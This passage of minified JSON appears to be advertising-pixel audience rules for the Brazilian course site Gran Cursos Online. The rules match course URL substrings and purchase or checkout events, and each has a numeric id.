"i_contains":""}}]},"id":"4283522355081644"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-penal"}}]},{"url":{"i_contains":""}}]},"id":"7021261997945737"},{"rule":{"and":[{"or":[{"url":{"i_contains":"governanca-de-ti"}},{"url":{"i_contains":"tecnologia-da-informacao"}},{"url":{"i_contains":"computacao"}}]},{"url":{"i_contains":""}}]},"id":"4789418421093753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"defensoria-publica"}},{"url":{"i_contains":"defensoria"}},{"url":{"i_contains":"garantias-fundamentais"}},{"url":{"i_contains":"defensor"}}]},{"url":{"i_contains":""}}]},"id":"4440898996015491"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-civil"}},{"url":{"i_contains":"processo-civil"}}]},{"url":{"i_contains":""}}]},"id":"4874893435911656"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/pos"}}]},{"url":{"i_contains":""}}]},"id":"5503405866340538"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"contents":{"i_contains":"P\u00f3s"}},{"contents":{"i_contains":"p\u00f3s"}}]}]},"id":"7335926739765726"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/pos"}}]},{"url":{"i_contains":""}}]},"id":"4881842918558318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/pos-graduacao-em-direito-e-processo-previdenciario"}}]},{"url":{"i_contains":""}}]},"id":"7694505913893683"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-previdenciario"}},{"url":{"i_contains":"processo-previdenciario"}}]},{"url":{"i_contains":""}}]},"id":"4603960599730035"},{"rule":{"and":[{"or":[{"url":{"i_contains":"contabilidade"}},{"url":{"i_contains":"contador"}},{"url":{"i_contains":"cfc"}},{"url":{"i_contains":"contabil "}}]},{"url":{"i_contains":""}}]},"id":"4855003101279619"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enfermagem "}},{"url":{"i_contains":"enfermeiro"}}]},{"url":{"i_contains":""}}]},"id":"3300381480085912"},{"rule":{"and":[{"or":[{"url":{"i_contains":"educacional"}},{"url":{"i_contains":"educacao"}},{"url":{"i_contains":"auxiliar"}},{"url":{"i_contains":"instituto"}}]},{"url":{"i_contains":""}}]},"id":"4745002572285663"},{"rule":{"and":[{"or":[{"url":{"i_contains":"juiz-de-fora"}}]},{"url":{"i_contains":""}}]},"id":"4984278038327998"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magistratura"}},{"url":{"i_contains":"juiz"}}]},{"url":{"i_contains":""}}]},"id":"4794497347332083"},{"rule":{"and":[{"or":[{"url":{"i_contains":"constitucional"}}]},{"url":{"i_contains":""}}]},"id":"4623006547796309"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Direito-do-Trabalho"}},{"url":{"i_contains":" Processo-do-Trabalho"}},{"url":{"i_contains":"trabalho"}},{"url":{"i_contains":"trabalhista"}}]},{"url":{"i_contains":""}}]},"id":"7147131078638125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gestao-fiscal"}},{"url":{"i_contains":"gestao-tributaria"}},{"url":{"i_contains":"gestao-fiscal-e-tributaria"}},{"url":{"i_contains":"tributaria"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"tributario"}}]},{"url":{"i_contains":""}}]},"id":"5067877789946164"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-fesfsus-fiocruz-fundacao-estatal-saude-da-familia-bahia"}},{"url":{"i_contains":"fiocruz"}},{"url":{"i_contains":"\/edital-residencia-fesf-fiocruz\/"}}]},{"url":{"i_contains":""}}]},"id":"4534228023279632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}},{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"4558389217571670"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}},{"url":{"i_contains":"pos.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"6613103092096941"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-penal"}},{"url":{"i_contains":"penal"}},{"url":{"i_contains":"processo-penal"}}]},{"url":{"i_contains":""}}]},"id":"4560435724021695"},{"rule":{"and":[{"or":[{"url":{"i_contains":"saude"}},{"url":{"i_contains":"urgencia"}},{"url":{"i_contains":"emergencia"}}]},{"url":{"i_contains":""}}]},"id":"4376237049162485"},{"rule":{"and":[{"or":[{"url":{"i_contains":"controladoria-publica"}},{"url":{"i_contains":"controladoria"}}]},{"url":{"i_contains":""}}]},"id":"6055858507818119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seguran\u00e7a-da-informa\u00e7\u00e3o"}},{"url":{"i_contains":"seguranca-da-informacao"}},{"url":{"i_contains":"informacao"}},{"url":{"i_contains":"tecnologia"}}]},{"url":{"i_contains":""}}]},"id":"5045361192144002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gestao-publica"}},{"url":{"i_contains":"gestao"}}]},{"url":{"i_contains":""}}]},"id":"4182272228562142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"4401290333256931"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5399312790138646"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"assinatura-oab-ate-passar"}},{"url":{"i_contains":"exame-da-ordem"}},{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"exame-da-oab"}},{"url":{"i_contains":"exame-oab"}}]},{"url":{"i_contains":""}}]},"id":"25315700424788117"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Assinatura Ilimitada"}}]}]},"id":"23994692120215963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-residencia-multiprofissional"}},{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"residencias"}},{"url":{"i_contains":"saude-residencias"}}]},{"url":{"i_contains":""}}]},"id":"9584170231673359"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bb-banco-do-brasil "}},{"url":{"i_contains":"bb"}},{"url":{"i_contains":"banco-do-brasil"}}]},{"url":{"i_contains":""}}]},"id":"9901467619883412"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-to"}},{"url":{"i_contains":"pmto"}},{"url":{"i_contains":"policia-militar-do-estado-do-tocantins"}}]},{"url":{"i_contains":""}}]},"id":"8598502343585483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce-sp"}},{"url":{"i_contains":"tribunal-de-contas-do-estado-de-sao-paulo"}},{"url":{"i_contains":"tribunal-de-contas"}}]},{"url":{"i_contains":""}}]},"id":"8839869562780960"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/exame-de-suficiencia-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/1-simulado-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/2-simulado-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/2-simulado-exame-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/1-simulado-exame-cfc"}},{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"28732068776439306"},{"rule":{"and":[{"or":[{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"marinheiros"}},{"url":{"i_contains":"eam"}},{"url":{"i_contains":"aspirantes"}}]},{"url":{"i_contains":""}}]},"id":"10040921919274031"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hemominas"}}]},{"url":{"i_contains":""}}]},"id":"24115660344689854"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso-embrapa"}},{"url":{"i_contains":"\/embrapa"}}]},{"url":{"i_contains":""}}]},"id":"9471162692919805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"assinatura-oab-ate-passar"}}]},{"url":{"i_contains":""}}]},"id":"9132235903524451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mpu"}},{"url":{"i_contains":"ministerio-publico-da-uniao"}},{"url":{"i_contains":"concurso-ministerio-publico-da-uniao"}}]},{"url":{"i_contains":""}}]},"id":"9593578224089438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"9242434552538027"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"9935068839839937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"28066592182988404"},{"rule":{"and":[{"or":[{"url":{"i_contains":"questoes"}}]},{"url":{"i_contains":""}}]},"id":"9464985140187964"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso-correios\/"}}]},{"url":{"i_contains":""}}]},"id":"8855393444540233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"8709560875830360"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cnu"}},{"url":{"i_contains":"concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"9315532968466532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8525824574194797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/correios"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-correios"}}]},{"url":{"i_contains":""}}]},"id":"8347927941971843"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Vital\u00edcia"}}]}]},"id":"8859382327406562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/assinatura-ilimitada-vitalicia\/"}}]},{"url":{"i_contains":""}}]},"id":"8539514176133652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada?planos=acesso-vitalicio"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-ilimitada?planos=acesso-vitalicio#abas-novo-layout"}}]},{"url":{"i_contains":""}}]},"id":"8172347589559675"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/intensivao-turbinado-para-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-conhecimentos-gerais-para-todos-os-blocos-exceto-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/sprint-final-para-concurso-nacional-unificado-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/sprint-final-para-concurso-nacional-unificado-cnu-conhecimentos-gerais-para-todos-os-blocos-exceto-bloco-8"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-8"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-sprint-rumo-a-aprovacao-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-propostas-de-temas-e-abordagens-para-o-cnu-bloco-8"}}]},{"url":{"i_contains":""}}]},"id":"7833778390052424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/intensivao-turbinado-para-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-7"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-7"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-7"}}]},{"url":{"i_contains":""}}]},"id":"27277166891874133"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-o-concurso-nacional-unificado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-concurso-nacional-unificado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-6"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-6"}}]},{"url":{"i_contains":""}}]},"id":"8040900632635883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-5"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-5"}}]},{"url":{"i_contains":""}}]},"id":"7746682028791288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-concurso-nacional-unificado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/intensivao-turbinado-para-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/sprint-final-para-concurso-nacional-unificado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-sprint-rumo-a-aprovacao-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-4"}}]},{"url":{"i_contains":""}}]},"id":"8706484362713571"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-concurso-nacional-unificado-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-3"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-3"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-3"}}]},{"url":{"i_contains":""}}]},"id":"7930948346953810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-2"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-2"}}]},{"url":{"i_contains":""}}]},"id":"8281030368588376"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-1"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-1"}}]},{"url":{"i_contains":""}}]},"id":"8352002874857160"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso-nacional-unificado\/"}}]},{"url":{"i_contains":""}}]},"id":"7704933999603998"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8302043199859465"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-ordem"}},{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"exame-oab"}},{"url":{"i_contains":"exame-da-ordem"}}]},{"url":{"i_contains":""}}]},"id":"7989603814411351"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-oab-ate-passar"}}]},{"url":{"i_contains":""}}]},"id":"7862126877209370"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/editorias\/oab\/"}}]},{"url":{"i_contains":""}}]},"id":"26068322176145688"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/?s=oab"}}]},{"url":{"i_contains":""}}]},"id":"8124228260955668"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"25904397225841630"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"7676137845774420"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"8718514171498277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurseiro-iniciante-concursos-legislativos-carreira"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concursos-legislativos\/"}}]},{"url":{"i_contains":""}}]},"id":"26163844029873405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/exame-de-suficiencia-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/1-simulado-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/2-simulado-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/2-simulado-exame-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/1-simulado-exame-cfc"}}]},{"url":{"i_contains":""}}]},"id":"7868530416537182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/cvm-comissao-de-valores-mobiliarios"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-cvm"}}]},{"url":{"i_contains":""}}]},"id":"8176812795684996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.facebook.com\/grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"8286661788027841"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.instagram.com\/grancursosonline\/"}}]},{"url":{"i_contains":""}}]},"id":"7853876114693113"},{"rule":{"and":[{"or":[{"url":{"i_contains":"curso\/analise-e-desenvolvimento-de-sistemas"}},{"url":{"i_contains":"curso\/ciencia-da-computacao"}},{"url":{"i_contains":"curso\/banco-de-dados"}},{"url":{"i_contains":"curso\/ciencia-de-dados"}},{"url":{"i_contains":"curso\/defesa-cibernetica"}},{"url":{"i_contains":"curso\/engenharia-de-software"}},{"url":{"i_contains":"curso\/gestao-da-tecnologia-da-informacao"}},{"url":{"i_contains":"curso\/licenciatura-ciencia-computacao"}},{"url":{"i_contains":"curso\/redes-de-computadores"}},{"url":{"i_contains":"curso\/seguranca-da-informacao"}}]},{"url":{"i_contains":""}}]},"id":"7195025907286759"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"6862943403806196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"militar"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"militares"}},{"url":{"i_contains":"policiais"}}]},{"url":{"i_contains":""}}]},"id":"7179527685477698"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Gran Faculdade"}},{"url":{"i_contains":"Gradua\u00e7\u00e3o"}},{"url":{"i_contains":"grancursosonline"}},{"url":{"i_contains":"tecn\u00f3logo"}},{"url":{"i_contains":"cursos"}}]},{"url":{"i_contains":""}}]},"id":"7212775292143960"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Ci\u00eancia de Dados"}},{"url":{"i_contains":"Gest\u00e3o da Tecnologia da Informa\u00e7\u00e3o"}},{"url":{"i_contains":"ti"}},{"url":{"i_contains":"tecnologia"}},{"url":{"i_contains":"desenvolvimento de sistema"}},{"url":{"i_contains":"ci\u00eancia da computa\u00e7\u00e3o"}}]},{"url":{"i_contains":""}}]},"id":"7070814146364268"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"7973520562676424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bnb"}}]},{"url":{"i_contains":""}}]},"id":"7598521036865237"},{"rule":{"and":[{"or":[{"url":{"i_contains":"caixa-economica-federal"}},{"url":{"i_contains":"cef"}}]},{"url":{"i_contains":""}}]},"id":"7326880720760819"},{"rule":{"and":[{"or":[{"url":{"i_contains":"caixa-economica-federal"}},{"url":{"i_contains":"cef"}}]},{"url":{"i_contains":""}}]},"id":"6713458392091676"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}}]},{"url":{"i_contains":""}}]},"id":"7473765822667504"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}}]},{"url":{"i_contains":""}}]},"id":"7526768237375525"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/exame-nacional-da-magistratura"}},{"url":{"i_contains":"\/cursos\/por-concurso\/enam-exame-nacional-da-magistratura-2024"}}]},{"url":{"i_contains":""}}]},"id":"7272592136138611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia"}}]},{"url":{"i_contains":""}}]},"id":"7035388276574348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"24250779354569853"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge-sp"}}]},{"url":{"i_contains":""}}]},"id":"7057669074325612"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seap-go-secretaria-de-estado-de-seguranca-publica-e-administracao-penitenciaria"}},{"url":{"i_contains":"policia-penal-go"}}]},{"url":{"i_contains":""}}]},"id":"7071027472910299"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sptc-go-superintendencia-policia-cientifica-do-estado-do-goias-perito-criminal-3-classe"}},{"url":{"i_contains":"sptc-go-superintendencia-da-policia-tecnico-cientifica-do-estado-do-goias"}}]},{"url":{"i_contains":""}}]},"id":"6439510919468851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-es"}}]},{"url":{"i_contains":""}}]},"id":"6916882031669284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-es-tribunal-de-justica-do-estado-do-espirito-santo"}},{"url":{"i_contains":"tj-es-tribunal-de-justica-do-estado-do-espirito-santo-juiz-substituto-pos-edital"}}]},{"url":{"i_contains":""}}]},"id":"24717560597843545"},{"rule":{"and":[{"or":[{"url":{"i_contains":"PMERJ"}}]},{"url":{"i_contains":""}}]},"id":"6388726467889645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pmsc"}},{"url":{"i_contains":"pm-sc"}}]},{"url":{"i_contains":""}}]},"id":"6488639044535837"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/policial"}}]},{"url":{"i_contains":""}}]},"id":"9689245737813949"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/bancaria"}}]},{"url":{"i_contains":""}}]},"id":"6262504433803798"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/bbts-banco-do-brasil-tecnologia-servicos-s-a-tecnico-perfil-interno"}}]},{"url":{"i_contains":""}}]},"id":"9771629